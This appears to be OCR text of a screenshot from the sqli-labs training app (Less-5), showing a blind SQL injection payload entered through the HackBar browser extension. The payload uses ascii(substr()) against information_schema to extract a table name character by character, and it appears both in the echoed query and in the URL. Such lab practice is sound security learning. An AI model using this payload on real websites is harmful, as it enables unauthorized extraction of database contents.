 Less-5 Double Query- Single
不安全 192.168.81.135/sqli/Less-5/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and ascii(substr((select table_name from
information_schema.tables where table_schema=0x7365637572697479 limit 1,1),1,1)) =114-- ' LIMIT
0,1
You are in...........
SQLI DUMB SERI
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-5/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema=0x7365637572697479 limit
1,1),1,1)) =114--+
结果
Enable POST